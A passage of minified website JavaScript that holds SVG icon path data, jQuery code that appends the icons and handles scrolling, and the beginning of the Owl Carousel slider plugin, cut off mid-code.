d="M122.2,26.3c0,0.4,0,0.7-0.1,1h-6.4c0,0.9,0.3,1.7,0.9,2.2c0.5,0.4,1.2,0.7,2.1,0.7c0.9,0,1.8-0.2,2.6-0.5l0.3,1.5c-0.9,0.4-2,0.6-3.2,0.6c-1.5,0-2.7-0.4-3.5-1.3c-0.8-0.9-1.3-2-1.3-3.5c0-1.4,0.4-2.7,1.2-3.6c0.8-1,1.9-1.5,3.4-1.5c1.4,0,2.4,0.5,3.1,1.5C121.9,24,122.2,25.1,122.2,26.3z M120.1,25.7c0-0.6-0.1-1.2-0.4-1.6c-0.4-0.6-0.9-0.9-1.7-0.9c-0.7,0-1.3,0.3-1.7,0.9c-0.4,0.5-0.6,1-0.6,1.7H120.1z"/><path fill="#fff" d="M49.1,10c0,1.2-0.4,2.1-1.1,2.7c-0.7,0.5-1.6,0.8-2.8,0.8c-0.6,0-1.1,0-1.5-0.1V7c0.6-0.1,1.2-0.1,1.8-0.1c1.1,0,2,0.2,2.6,0.7C48.7,8.2,49.1,9,49.1,10z M47.9,10c0-0.8-0.2-1.3-0.6-1.8c-0.4-0.4-1-0.6-1.8-0.6c-0.3,0-0.6,0-0.8,0.1v4.9c0.1,0,0.4,0,0.7,0c0.8,0,1.4-0.2,1.9-0.7C47.7,11.5,47.9,10.9,47.9,10z"/><path fill="#fff" d="M54.9,11c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.7-1.7,0.7c-0.7,0-1.2-0.2-1.7-0.7c-0.4-0.5-0.6-1-0.6-1.7c0-0.7,0.2-1.3,0.6-1.8c0.4-0.5,1-0.7,1.7-0.7c0.7,0,1.2,0.2,1.7,0.7C54.7,9.8,54.9,10.3,54.9,11z M53.8,11.1c0-0.4-0.1-0.8-0.3-1.1c-0.2-0.4-0.5-0.6-0.9-0.6c-0.4,0-0.7,0.2-1,0.6c-0.2,0.3-0.3,0.7-0.3,1.1c0,0.4,0.1,0.8,0.3,1.1c0.2,0.4,0.5,0.6,1,0.6c0.4,0,0.7-0.2,0.9-0.6C53.7,11.9,53.8,11.5,53.8,11.1z"/><path fill="#fff" d="M62.8,8.7l-1.5,4.7h-1l-0.6-2c-0.2-0.5-0.3-1-0.4-1.5h0c-0.1,0.5-0.2,1-0.4,1.5l-0.6,2h-1l-1.4-4.7H57l0.5,2.2c0.1,0.5,0.2,1,0.3,1.5h0c0.1-0.4,0.2-0.9,0.4-1.5l0.7-2.3h0.9l0.6,2.2c0.2,0.5,0.3,1.1,0.4,1.6h0c0.1-0.5,0.2-1,0.3-1.6l0.6-2.2H62.8z"/><path fill="#fff" d="M68.2,13.4h-1v-2.7c0-0.8-0.3-1.2-1-1.2c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v2.8h-1v-3.4c0-0.4,0-0.9,0-1.3H65l0,0.7h0c0.1-0.2,0.3-0.4,0.5-0.6c0.3-0.2,0.6-0.3,1-0.3c0.4,0,0.8,0.1,1.1,0.4c0.4,0.3,0.5,0.9,0.5,1.6V13.4z"/><path fill="#fff" d="M71.1,13.4h-1V6.6h1V13.4z"/><path fill="#fff" d="M77.3,11c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.7-1.7,0.7c-0.7,0-1.2-0.2-1.7-0.7c-0.4-0.5-0.6-1-0.6-1.7c0-0.7,0.2-1.3,0.6-1.8c0.4-0.5,1-0.7,1.7-0.7c0.7,0,1.2,0.2,1.7,0.7C77.1,9.8,77.3,10.3,77.3,11z M76.2,11.1c0-0.4-0.1-0.8-0.3-1.1c-0.2-0.4-0.5-0.6-0.9-0.6c-0.4,0-0.7,0.2-1,0.6c-0.2,0.3-0.3,0.7-0.3,1.1c0,0.4,0.1,0.8,0.3,1.1c0.2,0.4,0.5,0.6,1,0.6c0.4,0,0.7-0.2,0.9-0.6C76.1,11.9,76.2,11.5,76.2,11.1z"/><path fill="#fff" d="M82.3,13.4h-0.9l-0.1-0.5h0c-0.3,0.4-0.8,0.6-1.4,0.6c-0.4,0-0.8-0.1-1.1-0.4c-0.2-0.3-0.4-0.6-0.4-1c0-0.6,0.2-1,0.7-1.3c0.5-0.3,1.2-0.5,2-0.4v-0.1c0-0.6-0.3-0.9-1-0.9c-0.5,0-0.9,0.1-1.2,0.3L78.8,9c0.4-0.3,1-0.4,1.6-0.4c1.2,0,1.8,0.6,1.8,1.9v1.7C82.3,12.8,82.3,13.2,82.3,13.4z M81.2,11.8v-0.7c-1.2,0-1.7,0.3-1.7,1c0,0.2,0.1,0.4,0.2,0.6c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.3,0.4-0.6C81.2,11.9,81.2,11.9,81.2,11.8z"/><path fill="#fff" d="M88.3,13.4h-0.9l0-0.8h0c-0.3,0.6-0.8,0.9-1.5,0.9c-0.6,0-1-0.2-1.4-0.7c-0.4-0.4-0.6-1-0.6-1.7c0-0.8,0.2-1.4,0.6-1.9c0.4-0.4,0.9-0.7,1.5-0.7c0.6,0,1.1,0.2,1.3,0.6h0V6.6h1v5.6C88.2,12.6,88.3,13,88.3,13.4z M87.2,11.4v-0.8c0-0.1,0-0.2,0-0.3c-0.1-0.3-0.2-0.5-0.4-0.6c-0.2-0.2-0.4-0.3-0.7-0.3c-0.4,0-0.7,0.2-0.9,0.5c-0.2,0.3-0.3,0.7-0.3,1.2c0,0.5,0.1,0.8,0.3,1.1c0.2,0.3,0.5,0.5,0.9,0.5c0.3,0,0.6-0.1,0.8-0.4C87.1,12.1,87.2,11.8,87.2,11.4z"/><path fill="#fff" d="M97.2,11c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.7-1.7,0.7c-0.7,0-1.2-0.2-1.7-0.7c-0.4-0.5-0.6-1-0.6-1.7c0-0.7,0.2-1.3,0.6-1.8c0.4-0.5,1-0.7,1.7-0.7c0.7,0,1.2,0.2,1.7,0.7C97,9.8,97.2,10.3,97.2,11z M96.2,11.1c0-0.4-0.1-0.8-0.3-1.1c-0.2-0.4-0.5-0.6-0.9-0.6c-0.4,0-0.7,0.2-1,0.6c-0.2,0.3-0.3,0.7-0.3,1.1c0,0.4,0.1,0.8,0.3,1.1c0.2,0.4,0.5,0.6,1,0.6c0.4,0,0.7-0.2,0.9-0.6C96.1,11.9,96.2,11.5,96.2,11.1z"/><path fill="#fff" d="M102.9,13.4h-1v-2.7c0-0.8-0.3-1.2-1-1.2c-0.3,0-0.6,0.1-0.8,0.3s-0.3,0.5-0.3,0.8v2.8h-1v-3.4c0-0.4,0-0.9,0-1.3h0.9l0,0.7h0c0.1-0.2,0.3-0.4,0.5-0.6c0.3-0.2,0.6-0.3,1-0.3c0.4,0,0.8,0.1,1.1,0.4c0.4,0.3,0.5,0.9,0.5,1.6V13.4z"/><path fill="#fff" d="M109.9,9.5h-1.2v2.3c0,0.6,0.2,0.9,0.6,0.9c0.2,0,0.3,0,0.5,0l0,0.8c-0.2,0.1-0.5,0.1-0.8,0.1c-0.4,0-0.7-0.1-1-0.4c-0.2-0.3-0.3-0.7-0.3-1.3V9.5h-0.7V8.7h0.7V7.9l1-0.3v1.2h1.2V9.5z"/><path fill="#fff" d="M115.5,13.4h-1v-2.7c0-0.8-0.3-1.3-0.9-1.3c-0.5,0-0.8,0.2-1,0.7c0,0.1,0,0.2,0,0.4v2.8h-1V6.6h1v2.8h0c0.3-0.5,0.8-0.8,1.4-0.8c0.4,0,0.8,0.1,1.1,0.4c0.4,0.4,0.5,0.9,0.5,1.6V13.4z"/><path fill="#fff" d="M121.2,10.9c0,0.2,0,0.3,0,0.5H118c0,0.5,0.2,0.8,0.5,1.1c0.3,0.2,0.6,0.3,1,0.3c0.5,0,0.9-0.1,1.3-0.2l0.2,0.7c-0.4,0.2-1,0.3-1.6,0.3c-0.7,0-1.3-0.2-1.7-0.6c-0.4-0.4-0.6-1-0.6-1.7c0-0.7,0.2-1.3,0.6-1.8c0.4-0.5,1-0.8,1.6-0.8c0.7,0,1.2,0.3,1.5,0.8C121.1,9.8,121.2,10.3,121.2,10.9z M120.2,10.6c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.3-0.5-0.4-0.8-0.4c-0.3,0-0.6,0.1-0.8,0.4c-0.2,0.2-0.3,0.5-0.3,0.8H120.2z"/></svg>',svg_website='<svg viewBox="0 0 135 40"><path d="M130,40H5c-2.8,0-5-2.3-5-5V5c0-2.7,2.3-5,5-5h125c2.8,0,5,2.3,5,5v30C135,37.7,132.8,40,130,40z"/><path fill="#a6a6a6" d="M130,0.8c2.3,0,4.2,1.9,4.2,4.2v30c0,2.3-1.9,4.2-4.2,4.2H5c-2.3,0-4.2-1.9-4.2-4.2V5c0-2.3,1.9-4.2,4.2-4.2H130 M130,0H5C2.3,0,0,2.3,0,5v30c0,2.8,2.3,5,5,5h125c2.8,0,5-2.3,5-5V5C135,2.3,132.8,0,130,0L130,0z"/><path fill="#fff" d="M29.2,11.2c-4.3-3.9-10.8-4.2-15.4-0.7c-0.3,0.2-0.6,0.5-0.9,0.7c-4.9,4.5-5.2,12-0.8,16.9c4.2,4.6,11.2,5.2,16.1,1.4c0.3-0.2,0.6-0.5,0.9-0.7c4.9-4.5,5.2-12,0.7-16.9C29.6,11.6,29.4,11.4,29.2,11.2L29.2,11.2z M28.7,27.4c-0.6-0.5-1.2-0.9-1.9-1.3c0.6-1.8,0.9-3.6,0.9-5.5h4C31.5,23.2,30.4,25.6,28.7,27.4z M27.6,28.4c-0.1,0.1-0.2,0.2-0.3,0.2c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.2,0.1-0.3,0.2c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.2,0.1-0.4,0.2c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.2,0.1-0.3,0.1c0.6-0.8,1.1-1.6,1.5-2.6c0.5,0.3,0.9,0.6,1.4,0.9C27.6,28.3,27.6,28.4,27.6,28.4z M16.5,29.6c-0.1-0.1-0.2-0.1-0.4-0.2c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.1-0.2-0.1-0.3-0.2c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.1-0.2-0.1-0.3-0.2c0,0-0.1-0.1-0.1-0.1c0.4-0.3,0.9-0.7,1.4-0.9c0.4,0.9,0.9,1.8,1.5,2.6c-0.1,0-0.2-0.1-0.3-0.1C16.8,29.8,16.6,29.7,16.5,29.6L16.5,29.6z M13.4,12.6c0.6,0.5,1.2,0.9,1.9,1.3c-0.6,1.8-0.9,3.6-0.9,5.5h-4C10.6,16.8,11.6,14.4,13.4,12.6z M14.5,11.6c0.1-0.1,0.2-0.2,0.3-0.2c0.2-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.2-0.1,0.4-0.2c0.2-0.1,0.3-0.2,0.5-0.2c0.1,0,0.2-0.1,0.3-0.1c-0.6,0.8-1.1,1.6-1.5,2.6c-0.5-0.3-0.9-0.6-1.4-0.9C14.4,11.6,14.5,11.6,14.5,11.6z M25.6,10.4c0.1,0.1,0.2,0.1,0.4,0.2c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.1,0.3,0.2c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0.1,0.1,0.1,0.1c-0.4,0.3-0.9,0.7-1.4,0.9c-0.4-0.9-0.9-1.8-1.5-2.6c0.1,0,0.2,0.1,0.3,0.1C25.3,10.2,25.5,10.3,25.6,10.4L25.6,10.4z M20.4,14c-1.2-0.1-2.3-0.3-3.4-0.8c0.8-2,2.1-3.4,3.4-3.8V14z M20.4,15.3v4h-4.6c0-1.7,0.3-3.3,0.8-4.9C17.8,14.9,19.1,15.2,20.4,15.3L20.4,15.3z M20.4,20.7v4c-1.3,0.1-2.6,0.4-3.8,0.9c-0.5-1.6-0.8-3.2-0.8-4.9H20.4z M20.4,26v4.5c-1.3-0.4-2.5-1.7-3.4-3.8C18.1,26.3,19.2,26.1,20.4,26z M21.7,26c1.2,0.1,2.3,0.3,3.4,0.8c-0.8,2-2.1,3.4-3.4,3.8V26z M21.7,24.7v-4h4.6c0,1.7-0.3,3.3-0.8,4.9C24.3,25,23,24.8,21.7,24.7L21.7,24.7z M21.7,19.3v-4c1.3-0.1,2.6-0.4,3.8-0.9c0.5,1.6,0.8,3.2,0.8,4.9L21.7,19.3L21.7,19.3z M21.7,14V9.4c1.3,0.4,2.5,1.7,3.4,3.8C24,13.6,22.9,13.9,21.7,14z M14.4,20.7c0,1.9,0.3,3.7,0.9,5.5c-0.7,0.4-1.3,0.8-1.9,1.3c-1.8-1.8-2.8-4.2-3-6.8H14.4z M27.7,19.3c0-1.9-0.3-3.7-0.9-5.5c0.7-0.4,1.3-0.8,1.9-1.3c1.8,1.8,2.8,4.2,3,6.8L27.7,19.3L27.7,19.3z"/><path fill="#fff" d="M52.5,6.4h1.1L49,14.9h-0.9l-1.5-8.5h1l0.8,4.7c0.2,0.9,0.3,1.7,0.3,2.3h0c0.2-0.6,0.6-1.3,1.1-2.2L52.5,6.4z"/><path fill="#fff" d="M53.2,14.9l1.8-8.5h1l-1.8,8.5H53.2z"/><path fill="#fff" d="M57.3,8.9c0-0.4,0.1-0.8,0.2-1.1s0.3-0.6,0.6-0.8c0.3-0.2,0.6-0.4,1-0.5c0.4-0.1,0.8-0.2,1.3-0.2c0.5,0,0.9,0,1.4,0.1c0.4,0.1,0.8,0.2,1.1,0.3l-0.2,0.9c-0.3-0.1-0.7-0.3-1.1-0.4c-0.4-0.1-0.8-0.1-1.2-0.1c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.5,0.2-0.6,0.3c-0.2,0.1-0.3,0.3-0.4,0.5c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.2,0,0.4,0.1,0.5c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.3,0.1,0.6,0.2,0.9,0.3c0.3,0.1,0.5,0.2,0.7,0.4s0.4,0.4,0.5,0.6s0.2,0.6,0.2,0.9c0,0.4-0.1,0.8-0.3,1.2c-0.2,0.3-0.4,0.6-0.7,0.9c-0.3,0.2-0.7,0.4-1.1,0.5s-0.9,0.2-1.4,0.2c-0.3,0-0.5,0-0.8-0.1c-0.3,0-0.5-0.1-0.7-0.1c-0.2-0.1-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.1-0.4-0.2l0.2-0.9c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4,0,0.6,0c0.4,0,0.8,0,1.1-0.1c0.3-0.1,0.6-0.2,0.8-0.4c0.2-0.2,0.4-0.3,0.5-0.6c0.1-0.2,0.2-0.5,0.2-0.7c0-0.2-0.1-0.4-0.2-0.6c-0.1-0.2-0.3-0.3-0.4-0.4s-0.4-0.2-0.6-0.3c-0.2-0.1-0.5-0.1-0.7-0.2c-0.3-0.1-0.5-0.2-0.7-0.3c-0.2-0.1-0.4-0.2-0.6-0.4c-0.2-0.2-0.3-0.3-0.4-0.5S57.3,9.2,57.3,8.9z"/><path fill="#fff" d="M63.5,14.9l1.8-8.5h1l-1.8,8.5H63.5z"/><path fill="#fff" d="M69.5,14.9h-1L70,7.4h-2.6l0.2-0.9h6.3l-0.2,0.9H71L69.5,14.9z"/><path fill="#fff" d="M53,25.2c-0.2,1-0.5,2.1-0.7,3.2l-1.2,5h-2l-3.5-11.1h2.2l1.3,4.4c0.4,1.4,0.7,2.6,1,3.8h0c0.2-1.2,0.5-2.4,0.8-3.7l1.1-4.5H54l1.1,4.5c0.3,1.3,0.6,2.5,0.8,3.7h0c0.3-1.3,0.6-2.6,1-3.8l1.3-4.4h2.2L57,33.4h-2l-1.2-5C53.5,27.3,53.2,26.2,53,25.2L53,25.2z"/><path fill="#fff" d="M65.3,32c0.4,0,0.8,0,1.2-0.1s0.8-0.2,1.3-0.3v1.6c-0.3,0.1-0.6,0.2-1.2,0.3s-1.1,0.1-1.6,0.1c-0.6,0-1.1-0.1-1.6-0.2c-0.5-0.1-1-0.4-1.3-0.7c-0.4-0.3-0.7-0.7-0.9-1.3c-0.2-0.5-0.3-1.2-0.3-1.9c0-0.7,0.1-1.4,0.3-1.9c0.2-0.5,0.5-1,0.8-1.4c0.4-0.4,0.8-0.6,1.2-0.8c0.5-0.2,0.9-0.3,1.4-0.3c0.5,0,1,0.1,1.4,0.2c0.4,0.2,0.8,0.4,1.1,0.7c0.3,0.3,0.6,0.8,0.7,1.3c0.2,0.5,0.3,1.1,0.3,1.9c0,0.3,0,0.5,0,0.7h-5.3c0,0.4,0.1,0.7,0.2,1c0.1,0.3,0.3,0.5,0.5,0.6c0.2,0.2,0.5,0.3,0.8,0.4C64.7,32,65,32,65.3,32z M64.5,26.7c-0.2,0-0.5,0-0.7,0.1c-0.2,0.1-0.4,0.2-0.5,0.4c-0.1,0.2-0.3,0.3-0.3,0.6s-0.1,0.4-0.2,0.7H66c0-0.2,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.3-0.3-0.5-0.4C65,26.7,64.8,26.7,64.5,26.7z"/><path fill="#fff" d="M77.6,29.2c0,0.7-0.1,1.4-0.3,1.9c-0.2,0.6-0.5,1-0.8,1.4c-0.3,0.4-0.7,0.6-1.2,0.8c-0.4,0.2-0.9,0.3-1.3,0.3c-0.3,0-0.6,0-0.8-0.1c-0.2-0.1-0.5-0.2-0.6-0.3s-0.3-0.2-0.5-0.3c-0.1-0.1-0.2-0.2-0.3-0.3h0l-0.2,0.9H70c0-0.2,0-0.5,0-0.9c0-0.4,0-0.7,0-1V21.4h2v3.3c0,0.2,0,0.5,0,0.7s0,0.4,0,0.5h0c0.1-0.1,0.3-0.2,0.4-0.3s0.3-0.2,0.5-0.2c0.2-0.1,0.4-0.1,0.6-0.2s0.4-0.1,0.6-0.1c0.4,0,0.9,0.1,1.3,0.2c0.4,0.2,0.8,0.4,1.1,0.7c0.3,0.3,0.6,0.8,0.8,1.3C77.5,27.9,77.6,28.5,77.6,29.2z M75.6,29.3c0-0.5-0.1-0.9-0.2-1.3s-0.3-0.6-0.5-0.8c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.4-0.1-0.6-0.1c-0.3,0-0.6,0.1-0.9,0.2c-0.3,0.1-0.6,0.3-0.8,0.5v3.9c0.1,0.1,0.2,0.2,0.3,0.3s0.2,0.2,0.4,0.3c0.1,0.1,0.3,0.1,0.5,0.2s0.3,0.1,0.5,0.1c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.4-0.3,0.6-0.6c0.2-0.2,0.3-0.5,0.4-0.9C75.6,30.1,75.6,29.7,75.6,29.3z"/><path fill="#fff" d="M82.9,31c0-0.2,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.3-0.1-0.6-0.2c-0.2-0.1-0.4-0.1-0.7-0.2c-0.3-0.1-0.6-0.2-0.8-0.3s-0.5-0.2-0.7-0.4c-0.2-0.2-0.4-0.4-0.5-0.6c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.4,0.1-0.8,0.2-1.2s0.4-0.6,0.7-0.8c0.3-0.2,0.6-0.4,1-0.5c0.4-0.1,0.7-0.2,1.2-0.2c0.5,0,1,0,1.4,0.1c0.4,0.1,0.8,0.2,1.2,0.3v1.6C84.4,27.1,84.2,27,84,27c-0.2-0.1-0.4-0.1-0.6-0.1c-0.2,0-0.4-0.1-0.6-0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0.1c-0.2,0-0.3,0.1-0.4,0.2C81.1,27,81,27.1,81,27.2c0,0.1-0.1,0.2-0.1,0.3c0,0.2,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.3s0.4,0.1,0.5,0.2c0.2,0,0.4,0.1,0.5,0.1c0.3,0.1,0.6,0.1,0.8,0.2c0.3,0.1,0.5,0.2,0.7,0.4c0.2,0.2,0.4,0.4,0.5,0.7s0.2,0.6,0.2,1c0,0.5-0.1,0.8-0.3,1.2c-0.2,0.3-0.4,0.6-0.7,0.8c-0.3,0.2-0.7,0.4-1.1,0.5c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-1,0-1.4-0.1s-0.7-0.2-1-0.3v-1.6c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0.1,0.7,0.1,1,0.1c0.2,0,0.5,0,0.7-0.1c0.2,0,0.4-0.1,0.5-0.2s0.3-0.2,0.4-0.3C82.9,31.4,82.9,31.2,82.9,31z"/><path fill="#fff" d="M86.6,21.4h2.1v2.1h-2.1V21.4z M86.6,25.3h2v8h-2V25.3z"/><path fill="#fff" d="M95.7,33.4c-0.2,0.1-0.5,0.1-0.8,0.2c-0.3,0-0.6,0.1-0.9,0.1c-0.7,0-1.2-0.1-1.7-0.3s-0.7-0.5-0.9-0.9c-0.1-0.3-0.2-0.7-0.2-1.2V27h-1.5v-1.6h1.5v-2.3h2v2.3h2.3V27h-2.3v3.9c0,0.3,0,0.5,0.1,0.7c0.2,0.3,0.5,0.4,1,0.4c0.2,0,0.5,0,0.7-0.1c0.2,0,0.4-0.1,0.6-0.1V33.4z"/><path fill="#fff" d="M101.4,32c0.4,0,0.8,0,1.2-0.1s0.8-0.2,1.3-0.3v1.6c-0.3,0.1-0.6,0.2-1.2,0.3c-0.5,0.1-1.1,0.1-1.6,0.1c-0.6,0-1.1-0.1-1.6-0.2c-0.5-0.1-1-0.4-1.3-0.7c-0.4-0.3-0.7-0.7-0.9-1.3c-0.2-0.5-0.3-1.2-0.3-1.9c0-0.7,0.1-1.4,0.3-1.9c0.2-0.5,0.5-1,0.8-1.4c0.4-0.4,0.8-0.6,1.2-0.8c0.5-0.2,0.9-0.3,1.4-0.3c0.5,0,1,0.1,1.4,0.2c0.4,0.2,0.8,0.4,1.1,0.7s0.6,0.8,0.7,1.3c0.2,0.5,0.3,1.1,0.3,1.9c0,0.3,0,0.5,0,0.7h-5.3c0,0.4,0.1,0.7,0.3,1c0.1,0.3,0.3,0.5,0.5,0.6s0.5,0.3,0.8,0.4C100.7,32,101,32,101.4,32z M100.6,26.7c-0.2,0-0.5,0-0.7,0.1c-0.2,0.1-0.4,0.2-0.5,0.4c-0.1,0.2-0.3,0.3-0.3,0.6s-0.1,0.4-0.2,0.7h3.2c0-0.2,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.3-0.3-0.5-0.4C101.1,26.7,100.9,26.7,100.6,26.7z"/></svg>',svg_php='<svg viewBox="1240 -644 2500 1309"><path fill="#232531" d="M1877.3-350.2h-434.8l-188,951.9h223.3l47-246.8h211.5c199.8,11.8,423.1-152.8,423.1-434.8C2159.4-244.5,2065.3-338.5,1877.3-350.2z M1712.8,178.6h-141l0,0l58.8-352.5h152.8c82.3,0,141,35.3,141,105.8C1912.6,131.6,1818.6,166.8,1712.8,178.6z"/><path fill="#232531" d="M2115.7,354.9l188-951.9H2527l-47,246.8h211.5c188,11.8,258.5,105.8,235,223.3l-82.3,481.8h-235l82.3-434.8c11.7-58.8,11.7-94-70.5-94h-176.3L2339,354.9H2115.7z"/><path fill="#232531" d="M3452-350.2h-434.8l-188,951.9h223.3l47-246.8H3311c199.8,11.8,423.1-152.8,423.1-434.8C3734.1-244.5,3640-338.5,3452-350.2z M3287.5,178.6h-141h0l58.8-352.6H3358c82.3,0,141,35.3,141,105.8C3487.3,131.6,3393.3,166.8,3287.5,178.6z"/></svg>';function checkPosition(){$(window).width()<1024||$(window).height()<500?$.scrollify.destroy():$.scrollify({section:"",interstitialSection:"",updateHash:!1,scrollSpeed:800})}$(".svg_php").append(svg_php),$(".svg_mobile").append(svg_mobile),$(".svg_leptop").append(svg_leptop),$(".svg_game").append(svg_game),$(".svg_emerging").append(svg_emerging),$(".svg_js").append(svg_js),$(".svg_cloud").append(svg_cloud),$(".svg_apple").append(svg_apple),$(".svg_react").append(svg_react),$(".svg_unity").append(svg_unity),$(".svg_angular").append(svg_angular),$(".svg_node_small").append(svg_node_small),$(".svg_swift").append(svg_swift),$(".svg_android").append(svg_android),$(".svg_node").append(svg_node),$(".svg_usa").append(svg_usa),$(".svg_india").append(svg_india),$(".svg_germany").append(svg_germany),$(".svg_qatar").append(svg_qatar),$(".svg_facebook").append(svg_facebook),$(".svg_twitter").append(svg_twitter),$(".svg_linkedin").append(svg_linkedin),$(".svg_behance").append(svg_behance),$(".svg_googleplus").append(svg_googleplus),$(".svg_pinterest").append(svg_pinterest),$(".svg_facebook_box").append(svg_facebook_box),$(".svg_twitter_box").append(svg_twitter_box),$(".svg_linkedin_box").append(svg_linkedin_box),$(".svg_behance_box").append(svg_behance_box),$(".svg_pinterest_box").append(svg_pinterest_box),$(".svg_envelope").append(svg_envelope),$(".svg_skype").append(svg_skype),$(".svg_call").append(svg_call),$(".svg_user").append(svg_user),$(".svg_email").append(svg_email),$(".svg_phone").append(svg_phone),$(".svg_skype_bold").append(svg_skype_bold),$(".svg_speaker").append(svg_speaker),$(".svg_apple_cercle").append(svg_apple_cercle),$(".svg_android_cercle").append(svg_android_cercle),$(".svg_behance_cercle").append(svg_behance_cercle),$(".svg_star").append(svg_star),$(".svg_floyd").append(svg_floyd),$(".svg_timekeeper").append(svg_timekeeper),$(".svg_homeTurph").append(svg_homeTurph),$(".svg_mobileFrame").append(svg_mobileFrame),$(".svg_city").append(svg_city),$(".svg_door_slider_bg").append(svg_door_slider_bg),$(".svg_mobile_alt").append(svg_mobile_alt),$(".svg_web_alt").append(svg_web_alt),$(".svg_door_handle").append(svg_door_handle),$(".svg_mobileDevlop").append(svg_mobileDevlop),$(".svg_webDevlop").append(svg_webDevlop),$(".svg_gameDevlop").append(svg_gameDevlop),$(".svg_idea_bulb").append(svg_idea_bulb),$(".svg_cctv").append(svg_cctv),$(".svg_router").append(svg_router),$(".svg_adidas").append(svg_adidas),$(".svg_nike").append(svg_nike),$(".svg_levis").append(svg_levis),$(".svg_amazon").append(svg_amazon),$(".svg_ccd").append(svg_ccd),$(".svg_meteor").append(svg_meteor),$(".svg_html").append(svg_html),$(".svg_drupal").append(svg_drupal),$(".svg_wordpress").append(svg_wordpress),$(".svg_jquery").append(svg_jquery),$(".svg_codeigniter").append(svg_codeigniter),$(".svg_ember").append(svg_ember),$(".svg_mongodb").append(svg_mongodb),$(".svg_express").append(svg_express),$(".svg_file_upload").append(svg_file_upload),$(".svg_message").append(svg_message),$(".svg_curtain").append(svg_curtain),$(".svg_fire").append(svg_fire),$(".svg_yahoo").append(svg_yahoo),$(".svg_google_play").append(svg_google_play),$(".svg_app_store").append(svg_app_store),$(".svg_website").append(svg_website),$(window).scroll(function(){window.pageYOffset||document.documentElement.scrollTop,document.querySelector("body"),$(this).scrollTop()>1?$("body").addClass("scroll-header"):$("body").removeClass("scroll-header")}),function(t,e,i,s){function o(e,i){this.settings=null,this.options=t.extend({},o.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(o.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(o.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}o.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},o.Width={Default:"default",Inner:"inner",Outer:"outer"},o.Type={Event:"event",State:"state"},o.Plugins={},o.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,o={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(o),t.css=o}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,o=!this.settings.autoWidth,c=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,c[s]=o?e*i:this._items[s].width();this._widths=c}},{filter:["items","settings"],run:function(){var 